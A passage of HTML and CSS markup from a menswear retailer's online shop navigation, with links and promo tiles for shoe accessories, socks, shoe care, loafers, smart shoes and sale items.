        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9903401962 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9903401962 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9903401962 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9903401962 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9903401962) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9903401962 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Shoe Accessories
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6234172761 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6234172761 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6234172761 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6234172761 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
       class="navigationLink-6234172761 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1689240027 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1689240027 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1689240027 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1689240027 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/"
       class="navigationLink-1689240027 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9965970833 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9965970833 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9965970833 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9965970833 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/shoe-care/"
       class="navigationLink-9965970833 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shoe Care
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6852874827 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6852874827 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6852874827 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6852874827 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/about-our-shoe-range.html"
       class="navigationLink-6852874827 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoe Guide
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7266414344 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7266414344 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7266414344 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7266414344 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-7266414344 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2386205238 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2386205238 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2386205238 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2386205238 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-2386205238 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2649538304 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2649538304 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2649538304 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2649538304 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-2649538304 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-9625010833 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9625010833, .column2-9625010833 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9625010833 {
        box-shadow: none;
        
    }
    
    .column2-9625010833 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9625010833 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9625010833 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9625010833 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9625010833 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9625010833 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9625010833 {
            box-shadow: none;
            
        }
        
        .column2-9625010833 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9625010833 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9625010833 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9625010833 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9625010833 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9625010833 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9625010833 {
            box-shadow: none;
            
        }
        
        .column2-9625010833 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9625010833 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9625010833 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9625010833 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9625010833 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9625010833 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9625010833 {
            box-shadow: none;
            
        }
        
        .column2-9625010833 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9625010833 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9625010833 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9625010833 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9625010833 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9625010833 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-9625010833 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1847449071 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1847449071, .column2-1847449071 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1847449071 {
        box-shadow: none;
        
    }
    
    .column2-1847449071 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1847449071 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1847449071 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1847449071 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1847449071 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1847449071 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1847449071 {
            box-shadow: none;
            
        }
        
        .column2-1847449071 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1847449071 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1847449071 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1847449071 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1847449071 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1847449071 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1847449071 {
            box-shadow: none;
            
        }
        
        .column2-1847449071 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1847449071 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1847449071 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1847449071 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1847449071 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1847449071 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1847449071 {
            box-shadow: none;
            
        }
        
        .column2-1847449071 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1847449071 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1847449071 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1847449071 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1847449071 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1847449071 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1847449071 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6850531444--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6850531444--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6850531444 .js-read-more,
    .promo-tile-6850531444 .js-read-less {
        font-size: null;
    }

    .promo-tile-6850531444--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6850531444:hover .promo-tile-6850531444-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6850531444 .promo-tile-6850531444-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6850531444-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6850531444 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6850531444--minititle {
        min-height: auto;
    }

    .promo-tile-6850531444--title {
        min-height: auto;
    }

    .promo-tile-6850531444--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6850531444--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6850531444--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6850531444--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6850531444--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6850531444-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6850531444--minititle {
            min-height: auto;
        }

        .promo-tile-6850531444--title {
            min-height: auto;
        }

        .promo-tile-6850531444--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6850531444--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6850531444--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6850531444--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6850531444-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6850531444--minititle {
            min-height: auto;
        }

        .promo-tile-6850531444--title {
            min-height: auto;
        }

        .promo-tile-6850531444--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6850531444--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6850531444--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6850531444 .js-read-more,
        .promo-tile-6850531444 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6850531444--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6850531444--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6850531444--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6850531444-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6850531444--minititle {
            min-height: auto;
        }

        .promo-tile-6850531444--title {
            min-height: auto;
        }

        .promo-tile-6850531444--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6850531444--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6850531444--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6850531444 .js-read-more,
        .promo-tile-6850531444 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6850531444--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6850531444--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6850531444 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/loafers/?cm_sp=TN-shoes-loafers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6850531444-scaled-img--false promo-tile-6850531444--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/loafers/" class="promo-tile-6850531444--navLink cursor-pointer position-absolute uppercase">
                    Loafers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1847449071 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4840053750--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4840053750--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4840053750 .js-read-more,
    .promo-tile-4840053750 .js-read-less {
        font-size: null;
    }

    .promo-tile-4840053750--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4840053750:hover .promo-tile-4840053750-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4840053750 .promo-tile-4840053750-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4840053750-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4840053750 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4840053750--minititle {
        min-height: auto;
    }

    .promo-tile-4840053750--title {
        min-height: auto;
    }

    .promo-tile-4840053750--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4840053750--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4840053750--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4840053750--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4840053750--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4840053750-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4840053750--minititle {
            min-height: auto;
        }

        .promo-tile-4840053750--title {
            min-height: auto;
        }

        .promo-tile-4840053750--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4840053750--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4840053750--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4840053750--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4840053750-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4840053750--minititle {
            min-height: auto;
        }

        .promo-tile-4840053750--title {
            min-height: auto;
        }

        .promo-tile-4840053750--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4840053750--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4840053750--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4840053750 .js-read-more,
        .promo-tile-4840053750 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4840053750--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4840053750--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4840053750--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4840053750-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4840053750--minititle {
            min-height: auto;
        }

        .promo-tile-4840053750--title {
            min-height: auto;
        }

        .promo-tile-4840053750--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4840053750--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4840053750--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4840053750 .js-read-more,
        .promo-tile-4840053750 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4840053750--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4840053750--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4840053750 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/smart-shoes/?cm_sp=TN-shoes-lace-up" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="smart shoes" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4840053750-scaled-img--false promo-tile-4840053750--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="smart shoes" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/smart-shoes/" class="promo-tile-4840053750--navLink cursor-pointer position-absolute uppercase ">
                    Smart Shoes
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-9625010833 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2544740270--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-2544740270--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2544740270 .js-read-more,
    .promo-tile-2544740270 .js-read-less {
        font-size: null;
    }

    .promo-tile-2544740270--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2544740270:hover .promo-tile-2544740270-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2544740270 .promo-tile-2544740270-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2544740270-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2544740270 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2544740270--minititle {
        min-height: auto;
    }

    .promo-tile-2544740270--title {
        min-height: auto;
    }

    .promo-tile-2544740270--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2544740270--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2544740270--subtitle3 {
        min-height: auto;
    }

    

